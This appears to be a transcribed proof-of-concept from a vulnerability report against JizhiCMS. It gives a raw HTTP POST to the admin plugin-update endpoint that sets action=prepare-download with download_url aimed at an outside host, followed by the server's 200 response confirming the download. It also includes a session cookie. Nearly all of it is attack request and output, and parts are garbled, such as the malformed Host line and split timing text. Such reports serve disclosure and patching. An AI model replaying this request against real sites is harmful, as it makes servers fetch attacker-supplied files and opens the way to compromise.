 POST /jizhicms/index.php/admins/Plugins/update HTTP/1.1
Host: ? localhost
Cookie: PHPSESSID=k8nia74e7mpjumlk4jbkfik2a8
Content-Type: application/x-www-form-urlencoded
filepath=test&action=prepare-download&download_url=http://iufeauvzoq.lfcx.eu.org
远端地址: 127.0.0.1:80; 响应时
间: 1975ms; 总耗时: 1981ms; U
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Nov 2026 01:58:47 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.
02
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=k8nia74e7mpjumlk4jbkfik2a8; expires=Tue, 24-Nov-2026
01:58:48 GMT; Max-Age=604800; path=/; HttpOnly
8 Set-Cookie: PHPSESSID=k8nia74e7mpjumlk4jbkfik2a8; expires=Tue, 24-Nov-2026
01:58:48 GMT; Max-Age=604800; path=/; HttpOnly
9 Content-Type: text/html; charset=utf-8 text/html; charset=UTF-8
10 Content-Length auto : 22
11
12 {"code":0,"size":"10"}